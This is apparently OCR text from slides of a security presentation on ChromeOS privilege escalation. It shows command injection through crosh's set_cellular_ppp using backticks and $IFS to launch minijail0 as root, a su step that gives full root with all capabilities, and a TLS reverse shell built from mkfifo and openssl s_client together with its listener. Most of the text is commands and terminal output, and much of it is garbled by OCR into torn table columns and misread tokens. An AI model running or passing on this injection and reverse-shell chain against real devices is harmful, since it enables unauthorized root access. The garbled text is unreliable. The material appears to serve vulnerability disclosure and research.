| <pre>chronos@localhost / \$ pinky -l shill-so<br/>login name: shill-scripts<br/>Directory: /dev/null<br/>chronos@localhost / \$ pinky -l cups<br/>Login name: cups<br/>Directory: /dev/null<br/>crosh&gt; set_cellular_ppp '`/sbij<br/>bash: cannot set terminal proc<br/>bash: no job control in this si<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost sid<br/>uid=65534(nobody) gid=0(root) in<br/>chronos@localhost \$<br/>nobody@localhost \$<br/>nobody@l</pre>      | <pre>rripts<br/>In real life: shill's debug scripts (whe<br/>Shell: /bin/false<br/>In real life: CUPS daemon<br/>Shell: /bin/false<br/>n/minijail0\$IFS-M\$IFS-I\$IFS\$IFS,<br/>ess group (-1): Inappropriate ioc<br/>hell<br/>groups=0(root),65534(nobody)<br/>groups=0(root),65534(nobody)</pre>                                                                                                    | en run via debugd)<br>ba<br>ba<br>ba<br>bi<br>bin/bash`'<br>ctl for device<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc                  | ronos@localhos<br>sh: cannot set<br>ish: no job cor<br>calhost tmp #<br>d=0(root) gid=<br>calhost tmp #<br>bot 2658<br>bot 2658<br>bot 2738<br>bot 2842<br>bot 2892<br>bot 3478<br>bot 3478<br>boot 3478<br>boot 3478<br>boot 3556<br>bbody 4832                                                                                                    | st /tmp \$<br>t terminal<br>itrol in t<br>id<br>=65534(nob<br>ps au<br>&CPU %MEM<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0                                             | /sbin/m:<br>proces:<br>his she<br>ody) gro<br>VSZ<br>8036<br>8036<br>4320<br>9448<br>8036<br>8036<br>8036<br>11400<br>7704<br>6572                                                          | inijail0 -I -<br>5 group (-1):<br>11<br>pups=65534(no<br>RSS TTY<br>2824 pts/0<br>2852 pts/1<br>792 pts/1<br>2296 pts/1<br>1744 pts/0<br>1740 pts/0<br>908 pts/2<br>904 pts/2                                          | U -m'0<br>Inappr<br>body)<br>STAT<br>Ss+<br>Ss<br>Ss<br>S+<br>S+<br>S+<br>Ss<br>S+<br>Ss<br>S+<br>S+<br>Ss<br>S+                               | 1000 1'<br>ropriate<br>START<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08                                                                | /bin/bash<br>e ioctl for device<br>TIME COMMAND<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bin<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /usr/bin/coreutil<br>0:00 /bin/bash<br>0:00 /sbin/minijail0 -                                                                                                    | IOT ROO<br>n/crosh<br>n/crosh<br>set_cellular_pp<br>n/crosh<br>n/crosh<br>scoreutils-p<br>U -m -M /bin/ba                                       | T. (2005)<br>p '`bash`'<br>rog-shebang=cat<br>sh                                          |
| <pre>chronos@localhost / \$ pinky -l shill-so<br/>Login name: shill-scripts<br/>Directory: /dev/null<br/>chronos@localhost / \$ pinky -l cups<br/>Login name: cups<br/>Directory: /dev/null<br/>crosh&gt; set_cellular_ppp '`/sbii<br/>bash: cannot set terminal proc<br/>bash: no job control in this si<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost \$<br/>id<br/>uid=65534(nobody) gid=0(root) /<br/>nobody@localhost \$<br/>nobody@localhost \$<br/>nobody@lo</pre> | <pre>rripts<br/>In real life: shill's debug scripts (whe<br/>Shell: /bin/false<br/>In real life: CUPS daemon<br/>Shell: /bin/false<br/>n/minijail0\$IFS-M\$IFS-I\$IFS\$IFS,<br/>ess group (-1): Inappropriate ioc<br/>ell<br/>groups=0(root),65534(nobody)<br/>groups=0(root),65534(nobody)<br/>uj32621: Successful su for root by root<br/>uj32621: Successful su for root by root<br/>uj32621: Successful su for root by root</pre>                                                                                                    | en run via debugd)<br>ba<br>ba<br>bi<br>bi/bin/bash`'<br>ctl for device<br>rcc<br>rcc<br>rcc<br>rcc<br>rcc<br>rcc<br>rcc<br>rcc<br>rcc<br>r                               | ronos@localhos<br>ash: cannot set<br>ish: no job cor<br>calhost tmp #<br>d=0(root) gid=<br>calhost tmp #<br>GER PID 9<br>oot 2658<br>oot 2738<br>oot 2892<br>oot 2892<br>oot 2892<br>oot 3468<br>oot 3470<br>oot 3478<br>obody 3556<br>obody 4832<br>oot 7362                                                                                                    | st /tmp \$<br>t terminal<br>id<br>=65534(nob<br>ps au<br>%CPU %MEM<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0                          | /sbin/m:<br>proces:<br>his she<br>ody) gro<br>VSZ<br>8036<br>8036<br>4320<br>9448<br>8036<br>8036<br>11400<br>7704<br>6572<br>8036                                                          | inijail0 -I -<br>s group (-1):<br>ll<br>pups=65534(no<br>RSS TTY<br>2824 pts/0<br>2852 pts/1<br>792 pts/1<br>1744 pts/0<br>1740 pts/0<br>908 pts/0<br>1976 pts/2<br>904 pts/2<br>2864 pts/3                            | U -m'0<br>Inappr<br>body)<br>STAT<br>Ss+<br>Ss<br>S<br>S+<br>S+<br>S+<br>Ss<br>S+<br>Ss<br>S+<br>Ss<br>S+<br>Ss<br>S+<br>Ss                    | 1000 1'<br>ropriate<br>START<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08                                     | /bin/bash<br>e ioctl for device<br>TIME COMMAND<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash<br>0:00 /bin/bash<br>0:00 /sbin/minijail0 -<br>0:00 /bin/bash /usr/bi                                                                                                    | n/crosh<br>n/crosh<br>set_cellular_pp<br>n/crosh<br>n/crosh<br>scoreutils-p<br>U -m -M /bin/ba<br>n/crosh                                       | T. (2005)<br>p '`bash`'<br>rog-shebang=cat<br>sh                                          |
| <pre>chronos@localhost / \$ pinky -l shill-so<br/>Login name: shill-scripts<br/>Directory: /dev/null<br/>chronos@localhost / \$ pinky -l cups<br/>Login name: cups<br/>Directory: /dev/null<br/>crosh&gt; set_cellular_ppp '`/sbii<br/>bash: cannot set terminal proc<br/>bash: no job control in this si<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost \$ id<br/>uid=65534(nobody) gid=0(root) /<br/>nobody@localhost \$ id<br/>uid=65534(nobody) gid=0(root) /<br/>chronos@localhost \$<br/>2022-05-06720:30:58.482349-06:00 INFO 5<br/>2022-05-06720:30:58.482349-06:00 INFO 5<br/>2022-05-06720:30:58.482548-06:00 INFO 5<br/>2022-05-06720:30:58.482548-06:00 INFO 5<br/>2022-05-06720:30:58.482548-06:00 INFO 5<br/>2022-05-06720:30:58.482548-06:00 INFO 5<br/>2020-05-060 INFO 5<br/>2020-05-060 INFO 5<br/>2020-05-060</pre>                                                                                                    | <pre>rripts<br/>In real life: shill's debug scripts (whe<br/>Shell: /bin/false<br/>In real life: CUPS daemon<br/>Shell: /bin/false<br/>n/minijail0\$IFS-M\$IFS-I\$IFS\$IFS,<br/>ess group (-1): Inappropriate ioc<br/>hell<br/>groups=0(root),65534(nobody)<br/>groups=0(root),65534(nobody)<br/>hu[3262]: Successful su for root by root<br/>u[3262]: successful su for root by root<br/>u[3262]: +??? root:root<br/>def group 'root';</pre>                                                                                                    | en run via debugd)<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba                                                                          | ronos@localhos<br>ash: cannot set<br>ish: no job cor<br>calhost tmp #<br>d=0(root) gid=<br>calhost tmp #<br>GER PID %<br>oot 2658<br>oot 2738<br>oot 2658<br>oot 2738<br>oot 2842<br>oot 2842<br>oot 3468<br>oot 3470<br>oot 3478<br>obody 3556<br>obody 4832<br>oot 7362<br>oot 9889                                                                                                    | st /tmp \$<br>t terminal<br>id<br>=65534(nob<br>ps au<br>%CPU %MEM<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0                          | /sbin/m:<br>process<br>his she<br>ody) gro<br>VSZ<br>8036<br>8036<br>4320<br>9448<br>8036<br>8036<br>11400<br>7704<br>6572<br>8036<br>4320                                                  | inijail0 -I -<br>s group (-1):<br>ll<br>pups=65534(no<br>RSS TTY<br>2824 pts/0<br>2852 pts/1<br>792 pts/1<br>2296 pts/1<br>1744 pts/0<br>1740 pts/0<br>908 pts/0<br>1976 pts/2<br>904 pts/2<br>2864 pts/3<br>792 pts/3 | U -m'0<br>Inappr<br>body)<br>STAT<br>Ss+<br>Ss<br>S+<br>S+<br>S+<br>Ss<br>S+<br>Ss<br>S+<br>Ss<br>S+<br>Ss<br>S+<br>Ss<br>S+<br>Ss<br>S+<br>Ss | 1000 1'<br>ropriate<br>START<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08 | /bin/bash<br>e ioctl for device<br>TIME COMMAND<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash<br>0:00 /bin/bash<br>0:00 /bin/bash<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bin/                                                                                                    | n/crosh<br>n/crosh<br>set_cellular_pp<br>n/crosh<br>n/crosh<br>scoreutils-p<br>U -m -M /bin/ba<br>n/crosh<br>set_cellular_pp                    | T. (2000)<br>p '`bash`'<br>rog-shebang=cat<br>sh<br>p '`bash`'                            |
| <pre>chronos@localhost / \$ pinky -l shill-so<br/>Login name: shill-scripts<br/>Directory: /dev/null<br/>chronos@localhost / \$ pinky -l cups<br/>Login name: cups<br/>Directory: /dev/null<br/>crosh&gt; set_cellular_ppp '`/sbij<br/>bash: cannot set terminal proc<br/>bash: no job control in this si<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>iduid=65534(nobody) gid=0(root) /<br/>nobody@localhost \$ id<br/>uid=65534(nobody) gid=0(root) /<br/>nobody@localhost \$ id<br/>uid=65534(nobody) gid=0(root) /<br/>chronos@localhost \$ id<br/>uid=65534(nobody) gid=0(root) /<br/>chronos@localhost \$<br/>2022-05-06T20:30:58.48230-06:00 INF0 :<br/>2022-05-06T20:30:58.48230-06:00 INF0 :<br/>2022-05-06T20:30:58.482340-06:00 INF0 :<br/>2022-05-06T20:31:27.347036-06:00 ER si<br/>2022-05-06T20:31:27.347036-06:00 ER si<br/>2022-05-06T20:31:27.347036-06:00 INF0 :<br/>2022-05-06T20:31:27.347036-06:00 INF0 :<br/>2022-05-06</pre>                                                                                                    | <pre>rripts<br/>In real life: shill's debug scripts (whe<br/>Shell: /bin/false<br/>In real life: CUPS daemon<br/>Shell: /bin/false<br/>n/minijail0\$IFS-M\$IFS-I\$IFS\$IFS,<br/>ess group (-1): Inappropriate ioc<br/>hell<br/>groups=0(root),65534(nobody)<br/>groups=0(root),65534(nobody)<br/>uij3262]: Successful su for root by root<br/>uij3262]: bad group ID 0' for user `root';<br/>uij3262]: bad group ID 0' for user `root';<br/>uij3262]: bad group ID 0' for user `root';<br/>uij3262]: bad group ID 0' for user `root';<br/>uij3262]: bad group ID 0' for user `root';<br/>uij3262]: bad group ID 0' for user `root';</pre> | en run via debugd)<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba                                                                          | Import         Import           Ish:         cannot set           Ish:         calnost tmp #           .d=0(root) gid=           .calhost tmp #           .d=0(root) gid=           .calhost tmp #           .d=0(root) gid=           .calhost tmp #           .calhost tmp #           .calhost tmp #           .calhost tmp #           .calhost tmp #           .calhost tmp #           .calhost tmp #           .calhost tmp #           .calhost 2842           .cot 2842           .cot 3478           .cot 3478           .cot 9889           .cot 9839 | st /tmp \$<br>t terminal<br>trol in t<br>=65534(nob<br>ps au<br>&CPU %MEM<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0                   | /sbin/m:<br>proces:<br>his she<br>ody) gro<br>VSZ<br>8036<br>8036<br>4320<br>9448<br>8036<br>8036<br>11400<br>7704<br>6572<br>8036<br>4320<br>9452                                          | inijail0 -I -<br>s group (-1):<br>ll<br>bups=65534(no<br>RSS TTY<br>2824 pts/0<br>2852 pts/1<br>2296 pts/1<br>1744 pts/0<br>1740 pts/0<br>1976 pts/2<br>904 pts/2<br>2864 pts/3<br>792 pts/3<br>2216 pts/3             | U -m'0<br>Inappr<br>body)<br>STAT<br>Ss+<br>Ss<br>S+<br>Ss<br>S+<br>Ss<br>S+<br>Ss<br>S+<br>Ss<br>S+<br>Ss<br>S+                               | 1000 1'<br>ropriate<br>START<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>J9:23                   | /bin/bash<br>e ioctl for device<br>TIME COMMAND<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash<br>0:00 /bin/bash<br>0:00 /bin/bash<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bin<br>0:00 /bin/sh /usr/bin/<br>0:00 /bin/sh /usr/bin/                                                                                                    | n/crosh<br>n/crosh<br>set_cellular_pp<br>n/crosh<br>n/crosh<br>scoreutils-p<br>U -m -M /bin/ba<br>n/crosh<br>set_cellular_pp                    | T. (2005)<br>p '`bash`'<br>rog-shebang=cat<br>sh<br>p '`bash`'                            |
| <pre>chronos@localhost / \$ pinky -l shill-so<br/>Login name: shill-scripts<br/>Directory: /dev/null<br/>chronos@localhost / \$ pinky -l cups<br/>Login name: cups<br/>Directory: /dev/null<br/>crosh&gt; set_cellular_ppp '`/sbij<br/>bash: cannot set terminal proc<br/>bash: no job control in this si<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>id<br/>uid=65534(nobody) gid=0(root) /<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost sid<br/>uid=65534(nobody) gid=0(root) /<br/>nobody@localhost sid<br/>uid=65534(nobody) gid=0(root) /<br/>chronos@localhost \$<br/>2022-05-06720:30:58.482349-06:00 INF0 s<br/>2022-05-06720:31:27.347036-06:00 INF0<br/>2022-05-06720:31:27.347036-06:00 INF0<br/>2022-05-06720:31:27.347036-06:00 INF0<br/>2022-05-06720:31:27.347527-06:00 INF0<br/>2022-05-06720:31:27.347527-06:00 INF0<br/>2022-05-06720:31:27.347527-06:00 INF0</pre>                                                                                                    | <pre>rripts<br/>In real life: shill's debug scripts (whe<br/>Shell: /bin/false<br/>In real life: CUPS daemon<br/>Shell: /bin/false<br/>n/minijail0\$IFS-M\$IFS-I\$IFS\$IFS,<br/>ess group (-1): Inappropriate ioc<br/>hell<br/>groups=0(root),65534(nobody)<br/>groups=0(root),65534(nobody)<br/>uj3262]: successful su for root by root<br/>uj3262]: bad group ID '0' for user 'root':<br/>uj3275]: wiccessful su for root by root<br/>uj3275]: + /dev/pts/2 root:root<br/>uj3275]: + /dev/pts/2 root:root</pre>                                                                                                    | en run via debugd)<br>ba<br>ba<br>S/bin/bash`'<br>ttl for device<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc                            | ronos@localhos<br>sh: cannot set<br>sh: no job cor<br>calhost tmp #<br>d=0(root) gid=<br>calhost tmp #<br>bot 2658<br>bot 2738<br>bot 2658<br>bot 2892<br>bot 2892<br>bot 3478<br>boot 3478<br>bbody 4832<br>bot 7362<br>bot 7362<br>bot 9839<br>bot 9939<br>bot 10288                                                                                                    | st /tmp \$<br>t terminal<br>intol in t<br>id<br>=65534(nob<br>ps au<br>&CPU %MEM<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0 | /sbin/m:<br>proces:<br>his she<br>ody) gro<br>VSZ<br>8036<br>8036<br>4320<br>9448<br>8036<br>8036<br>11400<br>9448<br>8036<br>8036<br>11400<br>7704<br>6572<br>8036<br>4320<br>9452<br>6572 | inijail0 -I -<br>5 group (-1):<br>11<br>pups=65534(no<br>RSS TTY<br>2824 pts/0<br>2852 pts/1<br>2296 pts/1<br>2740 pts/0<br>908 pts/0<br>904 pts/2<br>904 pts/2<br>2864 pts/3<br>792 pts/3<br>2216 pts/3<br>804 pts/1  | U -m'0<br>Inappr<br>body)<br>STAT<br>Ss+<br>Ss<br>S+<br>S+<br>S+<br>Ss<br>S+<br>Ss<br>S+<br>Ss<br>S+<br>Ss<br>S+<br>S+<br>S+                   | 1000 1'<br>ropriate<br>START<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>19:23<br>19:30                                              | /bin/bash<br>e ioctl for device<br>TIME COMMAND<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash<br>0:00 /bin/bash<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bin<br>0:00 /bin/bash /usr/bin<br>0:00 /bin/bash /usr/bin<br>0:00 /bin/bash /usr/bin<br>0:00 /bin/bash /usr/bin<br>0:00 /bin/bash /usr/bin<br>0:00 /bin/bash /usr/bin<br>0:00 /bin/bash /usr/bin<br>0:00 /bin/bash /usr/bin | N/crosh<br>n/crosh<br>set_cellular_pp<br>n/crosh<br>n/crosh<br>scoreutils-p<br>U -m -M /bin/ba<br>n/crosh<br>set_cellular_pp<br>I -U -m0 1000 1 | <pre>T. ())<br/>p '`bash`'<br/>rog-shebang=cat<br/>sh<br/>p '`bash`'<br/> /bin/bash</pre> |

## Reverse Shell Established?



## **ROOT**? IS THAT YOU?

#### calhost / \$ cat /var/tmp/client.sh

mkfifo/tmp/lrl; /bin/sh -i < /tmp/lrl 2>&1 | openssl s client -quiet -connect 127.0.0.1:1337 > /tmp/lrl; rm /tmp/lrlchronos@localhost / \$ ronos@localhost / \$ onos@localhost / \$ /sbin/minijail0 -I -m'0 1000 1' -- /bin/sh /var/tmp/client.sh depth=0 C = AU, ST = Some-State, 0 = Internet Widgits Pty Ltd verify error:num=18:self signed certificate verify return:1 depth=0 C = AU, ST = Some-State, O = Internet Widgits Ptv Ltd verify return:1

crosh> set cellular ppp '`openssl\${IFS}s server\$IFS-quiet\$IFS-key\$IFS/var/tmp/key.pem\$IFS-cert\$IFS/var/tmp/cert.pem\$IFS-port\${IFS}1337\$IFS1>&2

# # # # # id uid=0(root) gid=65534(nobody) groups=65534(nobody) # /usr/bin/script -qc /bin/bash /dev/null / # id

uid=0(root) gid=65534(nobody) groups=65534(nobody)

#### ost / # env TERM=xterm SHELL=/bin/sh DATA DIR=/home/chronos LC ALL=en US.utf8 USER=chronos

LS\_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40 42:st=37;44:ex=01;32:\*tar=01;31:\*tgz=01;31:\*arc=01;31:\*arj=01;31: ;31:\*t7z=01;31:\*z=01;31:\*z=01;31:\*gz=01;31:\*gz=01;31:\*gz=01;31:\* 1:\*.tz=01;31:\*.deb=01;31:\*.rpm=01;31:\*.jar=01;31:\*.war=01;31:\*.ear=01;3 01;31:\*.cab=01;31:\*.jpg=01;35:\*.jpgg=01;35:\*.gif=01;35:\*.bmp=01;35:\*.pb 5:\*.png=01;35:\*.svg=01;35:\*.svgz=01;35:\*.mng=01;35:\*.pcx=01;35:\*.mov=01 .m4v=01;35:\*.mp4v=01;35:\*.vob=01;35:\*.qt=01;35:\*.nuv=01;35:\*.wmv=01;35: ;35:\*.dl=01;35:\*.xcf=01;35:\*.xwd=01;35:\*.yuv=01;35:\*.cgm=01;35:\*.emf=01 log=00;32:\*.patch=00;32:\*.pdf=00;32:\*.ps=00;32:\*.tex=00;32:\*.txt=00;32 =00;36:\*.mpc=00;36:\*.ogg=00;36:\*.ra=00;36:\*.wav=00;36<u>:\*.oga=00;36:\*.opu</u> DBUS FATAL WARNINGS=0

LSB RELEASE TIME=1535494113 PATH=/bin:/usr/bin CHROMEOS SESSION LOG DIR=/home/chronos/user/log PWD=/ CURRENT\_COMMAND=set\_cellular\_ppp DONT\_CRASH\_ON\_ASSERT=1

SHLVL=3 HOME=/home/chronos/user CHROME LOG FILE=/var/log/chrome/chrome LOGNAME=chronos DBUS SESSION BUS ADDRESS=disabled: XDG RUNTIME DIR=/run/chrome MINIJAIL FD=3

LSB RELEASE=CHROMEOS AUSERVER=https://tools.google.com/service/update2 CHROMEOS BOARD APPID={6372E332-9A26-4CE3-9C39-93D8A4E383AF} CHROMEOS CANARY APPID={90F229CE-83E2-4FAF-8479-E368A34938B1} CHROMEOS DEVSERVER=

## uid=0 gid=0 groups=0,65534 (nobody)

1. Start a minijail instance, running /bin/bash as 'root': crosh> set\_cellular\_ppp ``/sbin/minijail0\$IFS-I\$IFS-U\$IFS-m\$IFS-M\$IFS/bin/bash\$IFS1>&2`'

2. Upgrade the root user of the container to the host: st / # su -





cron-lite # /sbin/capsh --print /sbin/capsh --print

#### Current: =ep

Bounding set =cap chown,cap dac override,cap dac read search,cap fowner,cap fsetid,cap kill,cap setgid,cap setuid,cap setpcap,cap linux immutable,cap r et bind service.cap net broadcast.cap net admin.cap net raw.cap ipc lock.cap ipc owner.cap sys module.cap sys rawio.cap sys chroot.cap sys ptrace.cap s ys pacct, cap sys admin, cap sys boot, cap sys nice, cap sys resource, cap sys time, cap sys tty config, cap mknod, cap l<u>ease, cap audit write, cap audit control</u> cap setfcap, cap mac override, cap mac admin, cap sysloq, cap wake alarm, cap block suspend ecurebits: 00/0x0/1 b0

secure-noroot: no (unlocked)
secure-no-suid-fixup: no (unlocked)

secure-keep-caps: no (unlocked)

uid=0(root)

#### id=65534(nobody)

ns=65534(nobody), 65534(nobody), 655

### calhost / # /sbin/reboot

utdown: Did not receive a reply. Possible causes include: the remote application did not send a reply, message bus security policy blocked the reply, the reply timeout expired, or the network connection w broken.

> This **UID=0** user appears to be an imposter from the minijail container (and is mapped to 'Chronos' outside the minijail). This is not our TRUE ROOT USER! There must be some way to get our TRUE ROOT out of jail. Maybe we could arrange a Prisoner Exchange?!



## Linited Roo



## Access Discovered

1. Start a minijail instance, running /bin/bash as 'root': crosh> set\_cellular\_ppp ``/sbin/minijail0\$IFS-I\$IFS-U\$IFS-M\$IFS-M\$IFS/bin/bash\$IFS1>&2``

### 2. Upgrade the 'root' user of the container: localhost / # su -

hronos@localhost / \$ /sbin/minijail0 -U -m -M /bin/bash wash: cannot set terminal process group (1): Inappropriate ioctl for device dash: no job control in this shell localhost / # id uid=0(root) gid=0(root) groups=0(root),65534(nobody) localhost / # /sbin/capsh --print Current: =ep Current: =ep Bounding set =cap\_chown,cap\_dac\_override,cap\_dac\_read\_search,cap\_fowner,cap\_fsetid,cap\_stid,cap\_setuid,cap\_setuid,cap\_setpcap,cap\_linux\_immutable,cap\_net\_b ap\_ipc\_lock,cap\_ipc\_owner,cap\_sys\_nodule,cap\_sys\_rawid,cap\_sys\_chroot,cap\_sys\_ptrace,cap\_sys\_pacct,cap\_sys\_admin,cap\_sys\_boot,cap\_sys\_nice,cap\_sys\_resource addit\_write.com\_auddit\_control.cap\_setfcap,cap\_mac\_override,cap\_mac\_admin,cap\_syslog,cap\_wake\_alarm,cap\_block\_suspend secure=norot:no (unlocked) secure=norot:no (unlocked) secure=norot:caps:no (unlocked) uid=0(root) aid=0(root) calhost / # su -: Authentication service cannot retrieve authentication info (Ianored) su: cannot set terminal process group (1): Inappropriate ioctl for device su: no job control in this shell cocallost ~ # /sbin/capsh --print Urrent: =ep bullen: """ Bounding set =cap chown,cap dac override,cap dac read search.cap fowner,cap fsetid,cap ketgid,cap setuid,cap setpcap,cap linux immutable,cap net b ap ipc lock,cap ipc owner,cap sys\_module,cap sys\_rawid,cap sys\_chroot,cap\_sys\_ptrace,cap\_sys\_pacct,cap\_sys\_admin,cap\_sys\_boot,cap\_sys\_nice,cap\_sys\_resource audit\_write.cap audit\_controt,cap\_setfcap.cap\_mac\_override.cap\_mac\_admin.cap\_sys.gt.cap\_wake\_alarm.cap\_slock\_suspend Securebits: 00/08/01 160 secure-noroot: no (unlocked) secure-no-suid-fixup: no (unlocked) chronos@localhost /opt/google/chrome \$ ./chrome-sandbox --help The setuid sandbox provides API version 1, but you need 0 Please read https://chromium.googlesource.com/chromium/src/+/master/docs/linux suid sandbox development.md. The setuid sandbox is not running as root. Common causes: \* An unprivileged process using ptrace on it, like a debugger. \* A parent process set prctl(PR SET NO NEW PRIVS, ...) Failed to move to new namespace: PID namespaces supported, Network namespace supported, but failed: errno = hronos@localhost /opt/google/chrome \$ /sbin/minijail0 -I -U -m -M /bin/bash bash: cannot set terminal process group (-1): Inappropriate ioctl for device bash: no job control in this shell calhost chrome # su su: Authentication service cannot retrieve authentication info (Ignored) -su: cannot set terminal process group (1): Inappropriate ioctl for device -su: no iob control in this shell ocalhost ~ # cd /opt/google/chrome/ ocalhost chrome # ./chrome-sandbox --help The setuid sandbox provides API version 1, but you need 0 Please read https://chromium.googlesource.com/chromium/src/+/master/docs/linux suid sandbox development.md.

close: Bad file descriptor localhost chrome # Read on socketpair: Success

| $\leftrightarrow \rightarrow \mathbf{G}$ | * Chrome OS developer shell | chrome-extension://nkoccljplnhpfnfiajclkommnmllphnl/html/crosh.html |
|------------------------------------------|-----------------------------|---------------------------------------------------------------------|
|------------------------------------------|-----------------------------|---------------------------------------------------------------------|

<mark>crosh></mark> set cellular ppp '`/sbin/minijail0\${IFS}-U\${IFS}-m\${IFS}-M\${IFS}/bin/bash\$IFS1>&2`' bash: cannot set terminal process group (1): Inappropriate ioctl for device bash: no job control in this shell ocalhost / # id uid=0(root) gid=0(root) groups=0(root),65534(nobody) ocalhost / # echo \$HOME /home/chronos/user ocalhost / # ocalhost / # su su: Authentication service cannot retrieve authentication info (Ignored) -su: cannot set terminal process group (1): Inappropriate ioctl for device -su: no job control in this shell ocalhost ~ # id uid=0(root) gid=0(root) groups=0(root) ocalhost ~ # echo \$HOME /root ocalhost ~ # env MANPATH=/usr/local/share/man:/usr/share/man SHELL=/bin/bash TERM=xterm PORTAGE CONFIGROOT=/usr/local USER=root LS COLORS=rs=0:di=01:34:ln=01:36:mh=00:pi=40:33:so=01:35:do=01:35:bd=40:33:01:cd=40:33:01:or=01:05 ex=01;32:\*.tar=01;31:\*.tgz=01;31:\*.arc=01;31:\*.arj=01;31:\*.taz=01;31:\*.lha=01;31:\*.lz4=01;31:\*.lz4 ;31:\*.z=01;31:\*.Z=01;31:\*.dz=01;31:\*.qz=01;31:\*.lrz=01;31:\*.lz=01;31:\*.lzo=01;31:\*.xz=01;31:\*.xz=01;31:\*.bz2= :\*.jar=01;31:\*.war=01;31:\*.ear=01;31:\*.sar=01;31:\*.rar=01;31:\*.alz=01;31:\*.ace=01;31:\*.zoo=01;31:\*. =01;35:\*.bmp=01;35:\*.pbm=01;35:\*.pgm=01;35:\*.ppm=01;35:\*.tga=01;35:\*.xbm=01;35:\*.xpm=01;35:\*.tif=6 35:\*.mov=01:35:\*.mpg=01:35:\*.mpg=01:35:\*.mpg=01:35:\*.m2v=01:35:\*.mkv=01:35:\*.webm=01:35:\*.ogm=01:35:\*.mp4=01: .asf=01;35:\*.rm=01;35:\*.rmvb=01;35:\*.flc=01;35:\*.avi=01;35:\*.fli=01;35:\*.flv=01;35:\*.gl=01;35:\*.dl 